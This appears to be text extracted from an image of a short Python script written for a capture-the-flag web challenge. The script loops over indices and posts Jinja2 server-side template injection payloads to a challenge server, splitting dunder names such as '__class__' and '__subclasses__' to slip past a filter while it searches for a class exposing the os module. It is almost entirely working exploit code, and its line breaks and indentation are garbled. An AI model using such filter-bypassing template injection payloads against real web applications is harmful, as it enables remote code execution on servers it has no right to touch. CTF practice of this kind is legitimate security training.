 import requests
def find_os():
    for i in range(1,250):
 payload='{%'+f'''print(''|attr("__c""lass__")|attr('__ba''se__')|attr('__subc''
lasses__')()|attr("__ge""titem__")({i}))'''+'%}'
        datas = {"name":payload}
        res = requests.post('http://80-f37d0fc5-9f9d-4558-8855-
963b94d6852b.challenge.ctfplus.cn/submit', data=datas)
        if 'os' in res.text:
            print(res.text)
            print(i)